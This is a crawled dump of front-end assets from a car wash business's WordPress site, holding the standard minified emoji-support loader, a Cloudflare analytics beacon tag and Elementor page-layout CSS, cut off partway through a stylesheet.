const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.allhandscarwash.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8deca8ac957d4234b2769a702fc73d6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.allhandscarwash.com/wp-content/uploads/elementor/css/post-61.css?ver=1769532432
body_size: 1638
content:
.elementor-61 .elementor-element.elementor-element-fdc83f6{margin-top:100px;margin-bottom:100px;}.elementor-61 .elementor-element.elementor-element-7f090f8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-7f090f8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-40a22d3 );}.elementor-61 .elementor-element.elementor-element-7f090f8 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-61 .elementor-element.elementor-element-7f090f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-61 .elementor-element.elementor-element-113ab52{text-align:center;}.elementor-61 .elementor-element.elementor-element-113ab52 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;}.elementor-61 .elementor-element.elementor-element-0aba9ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-0aba9ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allhandscarwash.com/wp-content/uploads/2021/05/all-hands-logo.png");background-position:95% 10px;background-repeat:no-repeat;background-size:95px auto;}.elementor-61 .elementor-element.elementor-element-0aba9ea > .elementor-element-populated{border-style:dashed;border-width:2px 2px 2px 2px;border-color:#D4D4D4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:19px 19px 19px 19px;}.elementor-61 .elementor-element.elementor-element-0aba9ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-61 .elementor-element.elementor-element-1b286e0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-92d21c6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-c9236d9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-61 .elementor-element.elementor-element-3537186{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-8964b01{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-61 .elementor-element.elementor-element-37e9d70{--divider-border-style:solid;--divider-color:#EFEFEF;--divider-border-width:1px;}.elementor-61 .elementor-element.elementor-element-37e9d70 .elementor-divider-separator{width:100%;}.elementor-61 .elementor-element.elementor-element-37e9d70 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-61 .elementor-element.elementor-element-b1c3208 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#B6B6B6;}.elementor-61 .elementor-element.elementor-element-01ecfb5 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-61 .elementor-element.elementor-element-01ecfb5{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:#989898;}.elementor-61 .elementor-element.elementor-element-c0a2a2c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-c0a2a2c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allhandscarwash.com/wp-content/uploads/2021/05/all-hands-logo.png");background-position:95% 10px;background-repeat:no-repeat;background-size:95px auto;}.elementor-61 .elementor-element.elementor-element-c0a2a2c > .elementor-element-populated{border-style:dashed;border-width:2px 2px 2px 2px;border-color:#D4D4D4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:19px 19px 19px 19px;}.elementor-61 .elementor-element.elementor-element-c0a2a2c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-61 .elementor-element.elementor-element-f3aaaab .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-6f5f5d1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-5708652 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-5c4eb2d{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-d6edf2f{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-21d3b75{--divider-border-style:solid;--divider-color:#EFEFEF;--divider-border-width:1px;}.elementor-61 .elementor-element.elementor-element-21d3b75 .elementor-divider-separator{width:100%;}.elementor-61 .elementor-element.elementor-element-21d3b75 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-61 .elementor-element.elementor-element-5ebc0b5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#B6B6B6;}.elementor-61 .elementor-element.elementor-element-168c6cd > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-61 .elementor-element.elementor-element-168c6cd{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:#989898;}.elementor-61 .elementor-element.elementor-element-4df3547:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-4df3547 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allhandscarwash.com/wp-content/uploads/2021/05/all-hands-logo.png");background-position:95% 10px;background-repeat:no-repeat;background-size:95px auto;}.elementor-61 .elementor-element.elementor-element-4df3547 > .elementor-element-populated{border-style:dashed;border-width:2px 2px 2px 2px;border-color:#D4D4D4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:19px 19px 19px 19px;}.elementor-61 .elementor-element.elementor-element-4df3547 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-61 .elementor-element.elementor-element-41dfe15 > .elementor-widget-container{margin:0% 30% 0% 0%;}.elementor-61 .elementor-element.elementor-element-41dfe15 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-1b10aa3 > .elementor-widget-container{margin:0% 30% 0% 0%;}.elementor-61 .elementor-element.elementor-element-1b10aa3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-622f75c > .elementor-widget-container{margin:0% 30% 0% 0%;}.elementor-61 .elementor-element.elementor-element-622f75c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-7788d2f{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-8cd6cb7{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-9ae5fcc{--divider-border-style:solid;--divider-color:#EFEFEF;--divider-border-width:1px;}.elementor-61 .elementor-element.elementor-element-9ae5fcc .elementor-divider-separator{width:100%;}.elementor-61 .elementor-element.elementor-element-9ae5fcc .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-61 .elementor-element.elementor-element-247bda6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#B6B6B6;}.elementor-61 .elementor-element.elementor-element-a08f514 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-61 .elementor-element.elementor-element-a08f514{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:#989898;}.elementor-61 .elementor-element.elementor-element-5ccbe83:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-5ccbe83 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allhandscarwash.com/wp-content/uploads/2021/05/all-hands-logo.png");background-position:95% 10px;background-repeat:no-repeat;background-size:95px auto;}.elementor-61 .elementor-element.elementor-element-5ccbe83 > .elementor-element-populated{border-style:dashed;border-width:2px 2px 2px 2px;border-color:#D4D4D4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:19px 19px 19px 19px;}.elementor-61 .elementor-element.elementor-element-5ccbe83 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-61 .elementor-element.elementor-element-bcb97c0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-9baf585 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-08e5cc1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-5700d36{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-24f7d99{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-0851fcf{--divider-border-style:solid;--divider-color:#EFEFEF;--divider-border-width:1px;}.elementor-61 .elementor-element.elementor-element-0851fcf .elementor-divider-separator{width:100%;}.elementor-61 .elementor-element.elementor-element-0851fcf .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-61 .elementor-element.elementor-element-0633ce5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#B6B6B6;}.elementor-61 .elementor-element.elementor-element-30705a7 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-61 .elementor-element.elementor-element-30705a7{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:#989898;}.elementor-61 .elementor-element.elementor-element-89be524:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-89be524 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allhandscarwash.com/wp-content/uploads/2021/05/all-hands-logo.png");background-position:95% 10px;background-repeat:no-repeat;background-size:95px auto;}.elementor-61 .elementor-element.elementor-element-89be524 > .elementor-element-populated{border-style:dashed;border-width:2px 2px 2px 2px;border-color:#D4D4D4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:19px 19px 19px 19px;}.elementor-61 .elementor-element.elementor-element-89be524 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-61 .elementor-element.elementor-element-3003797 > .elementor-widget-container{margin:0% 30% 0% 0%;}.elementor-61 .elementor-element.elementor-element-3003797 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-4b7265e > .elementor-widget-container{margin:0% 30% 0% 0%;}.elementor-61 .elementor-element.elementor-element-4b7265e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-9926932 > .elementor-widget-container{margin:0% 30% 0% 0%;}.elementor-61 .elementor-element.elementor-element-9926932 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-df1560c{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-073c55d{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-75bb7d5{--divider-border-style:solid;--divider-color:#EFEFEF;--divider-border-width:1px;}.elementor-61 .elementor-element.elementor-element-75bb7d5 .elementor-divider-separator{width:100%;}.elementor-61 .elementor-element.elementor-element-75bb7d5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-61 .elementor-element.elementor-element-3b78549 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#B6B6B6;}.elementor-61 .elementor-element.elementor-element-2ed80cc > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-61 .elementor-element.elementor-element-2ed80cc{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;color:#989898;}.elementor-61 .elementor-element.elementor-element-ced4b7c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:19px 19px 19px 19px;}.elementor-61 .elementor-element.elementor-element-ced4b7c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-61:not(.elementor-motion-effects-element-type-background), body.elementor-page-61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allhandscarwash.com/wp-content/uploads/2021/05/Tropical-Beach-Paradise-1920x1200-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}@media(min-width:1025px){.elementor-61 .elementor-element.elementor-element-0aba9ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-0aba9ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-61 .elementor-element.elementor-element-c0a2a2c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-c0a2a2c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-61 .elementor-element.elementor-element-4df3547:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-4df3547 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-61 .elementor-element.elementor-element-5ccbe83:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-5ccbe83 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-61 .elementor-element.elementor-element-89be524:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-89be524 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}body.elementor-page-61:not(.elementor-motion-effects-element-type-background), body.elementor-page-61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-61 .elementor-element.elementor-element-0aba9ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-0aba9ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-61 .elementor-element.elementor-element-c0a2a2c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-c0a2a2c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-61 .elementor-element.elementor-element-4df3547:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-4df3547 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-61 .elementor-element.elementor-element-5ccbe83:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-5ccbe83 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-61 .elementor-element.elementor-element-89be524:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-89be524 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-61 .elementor-element.elementor-element-7f090f8 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:5px 5px 5px 5px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-61 .elementor-element.elementor-element-113ab52 .elementor-heading-title{font-size:25px;}.elementor-61 .elementor-element.elementor-element-0aba9ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-0aba9ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:211px 0px;}.elementor-61 .elementor-element.elementor-element-0aba9ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-61 .elementor-element.elementor-element-1b286e0 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-1b286e0 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-92d21c6 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-92d21c6 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-c9236d9 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-c9236d9 .elementor-heading-title{font-size:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-61 .elementor-element.elementor-element-b1c3208 .elementor-heading-title{font-size:15px;}.elementor-61 .elementor-element.elementor-element-c0a2a2c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-c0a2a2c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:211px 0px;}.elementor-61 .elementor-element.elementor-element-c0a2a2c > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-61 .elementor-element.elementor-element-f3aaaab > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-f3aaaab .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-6f5f5d1 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-6f5f5d1 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-5708652 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-5708652 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-5ebc0b5 .elementor-heading-title{font-size:15px;}.elementor-61 .elementor-element.elementor-element-4df3547:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-4df3547 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:211px 0px;}.elementor-61 .elementor-element.elementor-element-4df3547 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-61 .elementor-element.elementor-element-41dfe15 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-41dfe15 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-1b10aa3 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-1b10aa3 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-622f75c{width:var( --container-widget-width, 315px );max-width:315px;--container-widget-width:315px;--container-widget-flex-grow:0;text-align:start;}.elementor-61 .elementor-element.elementor-element-622f75c > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-622f75c .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-247bda6 .elementor-heading-title{font-size:15px;}.elementor-61 .elementor-element.elementor-element-5ccbe83:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-5ccbe83 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:211px 0px;}.elementor-61 .elementor-element.elementor-element-5ccbe83 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-61 .elementor-element.elementor-element-bcb97c0 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-bcb97c0 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-9baf585 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-9baf585 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-08e5cc1 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-08e5cc1 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-0633ce5 .elementor-heading-title{font-size:15px;}.elementor-61 .elementor-element.elementor-element-89be524:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-61 .elementor-element.elementor-element-89be524 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:211px 0px;}.elementor-61 .elementor-element.elementor-element-89be524 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}.elementor-61 .elementor-element.elementor-element-3003797 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-3003797 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-4b7265e > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-4b7265e .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-9926932 > .elementor-widget-container{margin:0% 45% 0% 0%;}.elementor-61 .elementor-element.elementor-element-9926932 .elementor-heading-title{font-size:20px;}.elementor-61 .elementor-element.elementor-element-3b78549 .elementor-heading-title{font-size:15px;}.elementor-61 .elementor-element.elementor-element-ced4b7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 5px 5px 5px;}}

--- FILE ---
content_type: text/css
request_url: https://www.allhandscarwash.com/wp-content/uploads/elementor/css/post-11.css?ver=1769532381
body_size: 1478
content:
.elementor-11 .elementor-element.elementor-element-2402a7e:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-2402a7e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-2402a7e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11 .elementor-element.elementor-element-2402a7e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-57aa49f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-57aa49f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-57aa49f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size 